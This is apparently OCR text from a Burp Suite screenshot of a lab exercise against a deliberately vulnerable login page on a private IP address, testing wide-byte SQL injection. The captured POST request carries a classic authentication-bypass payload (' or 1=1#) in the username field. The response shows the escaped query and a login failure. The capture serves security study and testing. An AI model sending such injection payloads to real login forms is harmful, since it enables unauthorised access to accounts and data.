 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1'+or+1%3D1%23&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:53:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 101
7
8 <hr>
SELECT * FROM users WHERE username='-1\' or 1=1#' AND password='123'
limit 0, 1<hr>
Login failure.